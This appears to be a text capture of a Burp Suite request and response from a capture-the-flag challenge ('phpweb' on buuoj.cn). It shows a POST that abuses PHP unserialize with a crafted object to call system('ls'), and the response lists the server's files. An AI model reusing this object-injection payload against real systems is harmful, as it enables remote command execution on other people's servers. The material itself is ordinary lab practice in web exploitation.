 Request
Pretty Raw Hex MarkInfo \n
1 POST /index.php HTTP/1.1
2 Host: 69cd0a11-f577-4721-9bff-29dddbd2f1ca.node5.buuoj.cn:81
3 Content-Length: 75
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://69cd0a11-f577-4721-9bff-29dddbd2f1ca.node5.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://69cd0a11-f577-4721-9bff-29dddbd2f1ca.node5.buuoj.cn:81/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
13 Cookie: _ga=GA1.1.264694129.1703812686; _ga_6E1L856HPS=
GS1.1.1705389016.2.1.1705389134.0.0.0
14 Connection: close
15
16 func=unserialize&p=O:4:"Test":2:{s:1:"p";s:2:"ls";s:4:"func";s:6:"system";}
Search 0 highlights
Response
Pretty Raw Hex Render MarkInfo \n
2 Server: openresty
3 Date: Wed, 14 Feb 2024 16:11:30 GMT
4 Content-Type: text/html
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.5.38
8 Cache-Control: no-cache
9 Content-Length: 583
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <title>phpweb</title>
15 <style type="text/css">
16 body {
17 background: url("bg.jpg") no-repeat;
18 background-size: 100%;
19 }
20 p {
21 color: white;
22 }
23 </style>
24 </head>
25
26 <body>
27 <script language=javascript>
28 setTimeout("document.form1.submit()",5000)
29 </script>
30 <p>
31 bg.jpg
32 index.php
33 index.php</p>
34 <form  id=form1 name=form1 action="index.php" method=post>
35 <input type=hidden id=func name=func value='date'>
36 <input type=hidden id=p name=p value='Y-m-d h:i:s a'>
37 </body>
38 </html>
39
Search 0 highlights